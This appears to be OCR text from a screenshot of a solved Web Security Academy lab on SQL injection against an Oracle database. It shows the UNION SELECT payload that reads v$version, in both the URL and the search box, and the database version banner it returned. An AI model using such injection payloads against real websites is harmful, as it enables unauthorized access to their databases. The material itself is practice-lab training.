 b807b90d900a9008a.web-security-academy.net/filter?category=' UNION SELECT banner, NULL FROM v$version--
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB ChatGPT picoCTF - picoGym Ch… CyberChef gcode.txt - NCViewer
WebSecurity
Academy
SQL injection attack, querying the database type and version on
Oracle
LAB Solved
Back to lab description
Congratulations, you solved the lab! Share your skills! Continue learning
Home
WE LIKE TO
SHOP
' UNION SELECT banner, NULL FROM v$version--
Refine your search:
All Accessories Food & Drink Gifts Pets Tech gifts
CORE 11.2.0.2.0 Production
NLSRTL Version 11.2.0.2.0 - Production
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
PL/SQL Release 11.2.0.2.0 - Production
TNS for Linux: Version 11.2.0.2.0 - Production